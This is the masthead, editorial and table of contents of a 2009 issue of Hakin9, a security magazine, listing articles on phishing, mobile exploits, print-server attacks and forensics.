/


Tags: computer science computer technology hacking cybersecurity hakin9 magazine
Year: 2009
Similar


Text
CONTENTS
team
Editor in Chief: Ewa Dudzic
ewa.dudzic@hakin9.org
Executive Editor: Monika Świątek
monika.swiatek@hakin9.org
Editorial Advisory Board: Matt Jonkman, Rebecca
Wynn, Rishi Narang, Shyaam Sundhar, Terron Williams,
Steve Lape, Peter Giannoulis, Aditya K Sood
DTP: Ireneusz Pogroszewski, Przemysław Banasiewicz,
Art Director: Agnieszka Marchocka
agnieszka.marchocka@hakin9.org
Cover’s graphic: Łukasz Pabian
CD: Rafał Kwaśny
rafal.kwasny@gmail.com
Proofreaders: Konstantinos Xynos, Ed Werzyn, Neil
Smith, Steve Lape, Michael Munt, Monroe Dowling, Kevin
Mcdonald, John Hunter, Michael Paydo, Kosta Cipo, Lou
Rabom, James Broad
Top Betatesters: Joshua Morin, Michele Orru, Clint
Garrison, Shon Robinson, Brandon Dixon, Justin Seitz,
Donald Iverson, Matthew Sabin, Stephen Argent, Aidan
Carty, Rodrigo Rubira Branco, Jason Carpenter, Martin
Jenco, Sanjay Bhalerao, Avi Benchimol, Rishi Narang,
Jim Halfpenny, Graham Hili, Daniel Bright, Conor Quigley,
Francisco Jesús Gómez Rodríguez,Julián Estévez,
Flemming Laugaard, Chris Gates, Chris Griffin, Alejandro
Baena, Michael Sconzo, Laszlo Acs, Nick Baronian,
Benjamin Aboagye, Bob Folden, Cloud Strife, Marc-Andre
Meloche, Robert White, Sanjay Bhalerao, Sasha Hess, Kurt
Skowronek, Bob Monroe, Michael Holtman, Pete LeMay
Special Thanks to the Beta testers and Proofreaders who
helped us with this issue. Without their assistance there
would not be a Hakin9 magazine.
Senior Consultant/Publisher: Paweł Marciniak
Production Director: Marzena Polańska
marzena.polanska@hakin9.org
Marketing Director: Ewa Dudzic
ewa.dudzic@hakin9.org
Circulation Manager: Ilona Lepieszka
ilona.lepieszka@hakin9.org
Subscription: EMD The Netherlands – Belgium
P.O. Box 30157
1303 AC Almere
The Netherlands
Phone + 31 (0) 36 5307118
Fax + 31 (0) 36 5407252
Email: software@emdnl.nl
Publisher: Software Press Sp. z o.o. SK
02-682 Warszawa, ul. Bokserska 1
Business addres: Software Media LLC
1521 Concord Pike, Suite 301 Brandywine
Executive Center Wilmington, DE 19803 USA
Phone: 1 917 338 3631 or 1 866 225 5956
www.hakin9.org/en
Creative alternatives you never thought about
I
have been thinking, what should be changed regarding the Hakin9 cover, since I have
to send it to printing house in a minute. As always, I ask my team, I mean, my beta
testers. One of them said, that the best title for the cover would be Creative alternatives
you never thought about. I have to say that it is the best option for all of us – creators – and
the best sentence I have ever heard describing what we do together – Hakin9 magazine. I
think that we do that when preparing each issue of the magazine, trying to create the best
one each time. I think that you – the IT security experts – are guided by such ideas in your
every day projects, as well. The IT Security world is based on threats appearing suddenly
from different tasks or looking at security from a different angle.
Also, I have not mentioned that we will provide you with our special edition this year.
So, I am proud to announce to you great news. While I am writing this editorial, we are
also preparing The Hakin9 The Best of Edition 2009, which will be available in stores in
July. The Hakin9, „The best of,” is the enormous collection of the best articles that were
published during past two years!
Back to this month’s magazine content... Just a short overview: Take a look at the first
article on page 32, and be sure to know what to do when your ERP has been hacked.
Give yourself a fresh portion of healthy H9 learning material. Take a look at the article
that touches the strings decoding process – page 46. Are you a fan of the new attacks?
Always something for you in H9. Check page 40. Do you know what behavioral technology
can deliver? Make sure to check out – page 70. Go through the rest articles, for sure you
will find something worthwhile. For dessert check page 58 – and create a digital certificate
with OpenSSL. Also, read the interview with Billy Austin – CSO, at SAINT Corporation
– page 78. This month’s CD is a Live version of BackTrack 3, which is the most top rated
Linux distribution focused on penetration testing, plus a few more interesting applications.
Read your new hand-picked collection of selected articles and enjoy.
Kind regards,
The Hakin9 Team
14
Nokia’s Vow of Silence
18
Phishing
Print: ArtDruk Zakład Poligraficzny, Printed in Poland
Distributed in the USA by: Source Interlink Fulfillment
Division, 27500 Riverview Centre Boulevard, Suite 400,
Bonita Springs, FL 34134, Tel: 239-949-4450.
Distributed in Australia by: Gordon and Gotch, Australia
Pty Ltd., Level 2, 9 Roadborough Road, Locked Bag 527,
NSW 2086 Sydney, Australia, Phone: + 61 2 9972 8800,
Whilst every effort has been made to ensure the high quality
of the magazine, the editors make no warranty, express or
implied, concerning the results of content usage.
All trade marks presented in the magazine were used only
for informative purposes.
All rights to trade marks presented in the magazine are
reserved by the companies which own them.
To create graphs and diagrams
we used
program by
Cover-mount CD’s were tested with AntiVirenKit
by G DATA Software Sp. z o.o
The editors use automatic DTP system
Mathematical formulas created by Design Science
MathType™
ATTENTION!
Selling current or past issues of this magazine for
prices that are different than printed on the cover is
– without permission of the publisher – harmful activity
and will result in judicial liability.
DISCLAIMER!
The techniques described in our articles may only be
used in private, local networks. The editors hold no
responsibility for misuse of the presented techniques
or consequent data loss.
4
HAKIN9 4/2009
BASICS
TAM HANNA
As mobile device operating systems gain more and more features, exploits
will become more and more common due to the increased complexity.
Nokia’s smartphone platform Series 60 has never been known for its
safety. Tam Hanna presents the Curse of Silence attack.
JAMES BROAD
A phishing scam will never work if the phisher cannot get the victim to click
a link or fool them in some other way to the phishers fake web site. James
describes the differences in phishing techniques and the methods that
phisher’s use to exploit unsuspecting users.
ATTACK
24
Print Your Shell
CARSTEN KÖHLER
In every company network, which is based on Microsoft Windows, there are
printers connected to print servers that have been shared over the network
and thus can be used by many employees at the same time. Carsten
presents how this functionality can be misused for local privilege escalation
or for attacks on print servers.
CONTENTS

32
My ERP Got Hacked – An Introduction to
Computer Forensics
ISMAEL VALENZUELA
The System Administrator knew something was wrong when he saw there was
an additional user account on the Web-based Enterprise Resource Planning
(ERP) system that he administered. Ismael illustrates the methods, techniques
and tools used to identify, collect, preserve and investigate the digital evidence
found during the course of a computer forensic investigation.
40
46
52
Attacks On Music and Video Files
METHUSELA CEBRIAN FERRER
Attackers are constantly on the look out for new techniques and
strategiesevidently, attacks on media files significantly contributed to the
success rate of malware distribution. It is important that user should be aware
and stay-up-to-date on these latest threats. Methusela describes media file as
an attack and distribution vector.

The Strings Decoding Process
MARCO RAMILLI
One of the most difficult challenges in Computer Science is data protection.
Often a well written software, a strong intrusion detection system and great
access policies don't assure good data protection. Marco presents the
basic coding art explaining how to differentiate them through some short
rules.

Hacking Through Wild Cards
ADITYA K SOOD A.K.A 0KN0CK
The wild characters are used effectively in a different sphere. The inappropriate
use of wild characters can lead to misconfiguration of parameters thereby
resulting in a number of attacks. Aditya sheds light on the usage of wild
characters that lead to hacking.
DEFENSE


58
